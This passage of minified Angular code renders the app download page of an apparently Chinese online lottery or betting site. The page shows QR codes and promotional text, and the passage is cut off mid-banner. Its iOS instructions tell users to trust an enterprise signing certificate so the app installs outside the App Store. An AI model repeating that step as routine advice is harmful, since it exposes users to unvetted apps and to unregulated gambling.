img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin:20px auto 10px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;margin:10px 0;font-family:"Microsoft Yahei",Arial,Helvetica,sans-serif;font-size:24px;font-weight:700}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;font-size:12px;line-height:22px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .navSelectClass[_ngcontent-%COMP%]{border-radius:4px 4px 0 0;color:#fff;background-color:#c83434;cursor:pointer}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .navSelectClass[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]{background:#c83434;padding-top:30px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]{border-radius:4px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]{padding:20px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{padding:20px 0}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]{width:645px;float:left;padding-bottom:20px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]{padding-top:25px;padding-bottom:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]   .pcPtLogo[_ngcontent-%COMP%]{float:left;margin:25px 16px 10px 79px;width:280px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]   .h5[_ngcontent-%COMP%]{width:150px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin:0;font-size:36px;color:#fff;font-weight:300;padding:30px 0 10px 80px;text-shadow:0 0 5px #d5766f}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:18px;color:#ff0}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#f3b83d;line-height:24px;padding-left:80px;font-size:14px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepNum[_ngcontent-%COMP%]{float:left;font-size:48px;color:#ffd93f;padding:18px 20px 10px 10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]{color:#fff;float:left;font-size:14px;line-height:24px;width:550px;padding-top:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{margin-left:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{float:right}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]{margin-top:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepNum[_ngcontent-%COMP%]{float:left;font-size:48px;color:#ffd93f;padding:18px 20px 10px 10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]{color:#fff;float:left;font-size:14px;line-height:24px;width:550px;padding-top:20px;padding-bottom:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{margin-left:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{float:right}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .down_mr[_ngcontent-%COMP%]{margin-left:385px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .down_by[_ngcontent-%COMP%]{margin-left:80px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]{float:right;width:480px;position:relative}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]{width:120px;position:absolute;top:219px;text-align:center}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;margin-bottom:12px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:16px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]{left:-195px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]{left:-45px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{width:112px;position:absolute;top:140px;left:-260px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ffd93f;line-height:35px;padding-left:80px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .clear[_ngcontent-%COMP%]{clear:both}']],data:{}});function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","pc"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.inforClick(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){n(t,2,0,"pc",t.component.inforIndex===t.context.index?"navSelectClass":"")}),(function(n,t){n(t,4,0,t.context.$implicit.type)}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[["class","MobileContentStyle pcContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,14,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,13,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","pcHead"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["class","pcPtLogo"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"qr-code",[["background","#ffffff"],["size","117"]],null,null,null,gt.b,gt.a)),e["\u0275did"](7,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u81f4\u529b\u4e8e\u4e3a\u73a9\u5bb6\u6253\u9020\u66f4\u597d\u7684\u5a31\u4e50\u4f53\u9a8c\uff0c\u901a\u8fc7\u5f69\u7968\u7f51H5 "])),(n()(),e["\u0275eld"](11,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5c06\u5177\u6709\u66f4\u6e05\u6670\u7684\u753b\u8d28\u548c\u64cd\u4f5c\u4f53\u9a8c\u3001\u5feb\u901f\u6295\u6ce8\u3001\u4fbf\u6377\u4e92\u52a8\u7b49\u7684\u7279\u70b9\u3002 "])),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["height","326"],["width","480"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){n(t,7,0,"#ffffff","117",t.component.Url)}),(function(n,t){var l=t.component;n(t,5,0,l.config.baseImgUrl+"images/mobile/pcBtn_03.png"),n(t,14,0,l.config.baseImgUrl+"images/mobile/pc.png")}))}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,38,"div",[["class","MobileContentStyle iosContent none"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,37,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,36,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51 "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u624b\u673a\u7f51\u9875\u7248\u5168\u65b0\u767b\u573a,\u652f\u6301\u5b89\u5353\u53ca\u82f9\u679c\u624b\u673a\u64cd\u4f5c\u7cfb\u7edf,(\u652f\u6301 safari \u548c chrome \u6d4f\u89c8\u5668). \u65e0\u8bba\u4f60\u4f7f\u7528\u54ea\u4e00\u6b3e\u667a\u6167\u578b\u624b\u673a\u6216\u5e73\u677f\u7535\u8111,\u90fd\u80fd\u62e5\u6709\u8212\u9002\u7545\u987a\u7684\u6d4f\u89c8\u754c\u9762 "])),(n()(),e["\u0275eld"](10,0,null,null,5,"div",[["class","step1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 01 "])),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f7f\u7528\u7cfb\u7edf\u81ea\u5e26\u76f8\u673a\u626b\u7801\uff0c\u5728\u6d4f\u89c8\u5668\u6253\u5f00\u9875\u9762\u540e\uff0c\u70b9\u51fb\u4e0b\u8f7d "])),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,9,"div",[["class","step2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 02 "])),(n()(),e["\u0275eld"](19,0,null,null,5,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9ed8\u8ba4\u4e0b\u8f7d\u5b8c\u6210\u540e\uff0c\u8bf7\u5728\u624b\u673a\u8bbe\u7f6e-\u901a\u7528-\u8bbe\u5907\u7ba1\u7406\u4e2d\uff0c\u9009\u62e9"])),(n()(),e["\u0275eld"](21,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5bf9\u5e94\u4f01\u4e1a\u7b7e\u540d\uff0c\u70b9\u51fb\u4fe1\u4efb\u5373\u53ef\u56de\u5230\u684c\u9762\u70b9\u51fbapp\u56fe\u6807\u8fdb"])),(n()(),e["\u0275eld"](23,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5165\uff1b\u5907\u7528\u4e0b\u8f7d\u8bf7\u4f9d\u636e\u9875\u9762\u53f3\u4e0b\u89d2\u6559\u7a0b\u8fdb\u884c\u64cd\u4f5c\u3002 "])),(n()(),e["\u0275eld"](25,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,4,"div",[["class","axx"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"qr-code",[["background","#ffffff"],["class","right"],["size","120"]],null,null,null,gt.b,gt.a)),e["\u0275did"](29,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](32,0,null,null,4,"div",[["class","axx2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"qr-code",[["background","#ffffff"],["size","120"]],null,null,null,gt.b,gt.a)),e["\u0275did"](34,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](35,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["style","margin-left: 100px;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){var l=t.component;n(t,29,0,"#ffffff","120",null==l.platform?null:l.platform.appDownloadUrl),n(t,34,0,"#ffffff","120",null==l.platform?null:l.platform.spareAppDownloadUrl)}),(function(n,t){n(t,37,0,t.component.config.baseImgUrl+"images/mobile/taiyun_02.png")}))}function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[["class","MobileContentStyle androidContent none"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,21,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,20,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,14,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51 "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u624b\u673aAPP\u7248\u5168\u65b0\u767b\u573a,\u652f\u6301\u5b89\u5353\u53ca\u82f9\u679c\u624b\u673a\u64cd\u4f5c\u7cfb\u7edf,(\u652f\u6301 safari \u548c chrome \u6d4f\u89c8\u5668). \u65e0\u8bba\u4f60\u4f7f\u7528\u54ea\u4e00\u6b3e\u667a\u6167\u578b\u624b\u673a\u6216\u5e73\u677f\u7535\u8111,\u90fd\u80fd\u62e5\u6709\u8212\u9002\u7545\u987a\u7684\u6d4f\u89c8\u754c\u9762 "])),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","step2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 01 "])),(n()(),e["\u0275eld"](13,0,null,null,3,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f7f\u7528\u624b\u673a\u6d4f\u89c8\u5668\u5bf9\u51c6\u4ee5\u4e0b\u4e8c\u7ef4\u7801\u4e00\u626b "])),(n()(),e["\u0275eld"](15,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u7136\u540e\u70b9\u51fb\u53f3\u4e0a\u89d2->\u5728\u6d4f\u89c8\u5668\u6253\u5f00\uff0c\u70b9\u51fb\u4e0b\u8f7d\uff1b "])),(n()(),e["\u0275eld"](17,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,3,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"qr-code",[["background","#ffffff"],["class","marleft10 right"],["size","120"]],null,null,null,gt.b,gt.a)),e["\u0275did"](20,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](21,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){var l=t.component;n(t,20,0,"#ffffff","120",null==l.platform?null:l.platform.appDownloadUrl)}),(function(n,t){n(t,21,0,t.component.config.baseImgUrl+"images/mobile/taiyun_01.png")}))}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[["class","downContentBg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","head wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","fnameCenter"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["height","513"],["width","1167"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","wow fadeInUp animated"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","fnameCenter"],["style","margin-top: 5px"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pt)),e["\u0275did"](7,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,7,"div",[["class","fnameContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,6,"div",[["class","fnameCenter pcIosAndroid"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](11,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ft)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mt)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,l.dwonList),n(t,11,0,0==l.contentIndex),n(t,13,0,1==l.contentIndex),n(t,15,0,2==l.contentIndex)}),(function(n,t){n(t,3,0,t.component.config.baseImgUrl+"images/mobile/head_04.jpg")}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,_t,dt)),e["\u0275did"](1,114688,null,0,st,[s.a,d.a,q.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Pt=e["\u0275ccf"]("app-download",st,Ot,{},{},[]),Mt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/yh_banner.jpg",this.bannerData=[{img:this.config.baseImgUrl+"fengcai_img/brand_center_1.jpg",title:"\u5f69\u7968\u7f51\u7b2c64\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u7cbe\u5f69\u56de\u987e",text:"\u5f69\u7968\u7f51\u7b2c\u516d\u5341\u4e8c\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5df2\u5706\u6ee1\u7ed3\u675f\uff0c\u6700\u540e\u4e00\u65e5\u4e00\u7cfb\u5217\u7cbe\u5f69\u8d5b\u4e8b\u5305\u62ec\u300cCTM\u6fb3\u95e8\u623f\u8f66\u676f\u300d\uff0c\u300c\u5f69\u7968\u7f51\u4e1c\u671b\u6d0b\u5927\u8d5b2.0T\u300d\uff0c\u300c\u6fb3\u95e8GT\u676f-\u56fd\u9645\u6c7d\u8054GT\u4e16\u754c\u676f\u300d\u53ca\u300c\u5f69\u7968\u7f51\u6fb3\u95e8\u683c\u5170\u62ab    \u6cbb\u4e09\u7ea7\u65b9\u7a0b\u5f0f\u5927\u8d5b-\u56fd\u9645\u6c7d\u8054\u4e09\u7ea7\u65b9\u7a0b\u5f0f\u6d32\u9645\u676f\u300d\uff0c\u5404\u5730\u9876\u5c16\u8f66\u624b\u4e3a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5e26\u6765\u4e00\u573a\u53c8\u4e00\u573a\u7cbe\u5f69\u7edd\u4f26\u7684\u8d5b\u4e8b\uff0c\u8ba9\u89c2\u4f17\u611f\u53d7\u524d\u6240\u672a\u6709\u7684\u523a\u6fc0\u4f53\u9a8c\uff0c\u4e3a\u672c\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5212\u4e0a\u5b8c\u6ee1\u53e5\u53f7\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_2.jpg",title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8054\u5408\u51fa\u54c1\u96fb\u5f71\u300a\u626b\u6bd22\u5929\u5730\u5bf9\u51b3\u300b",text:"\u7535\u5f71\u300a 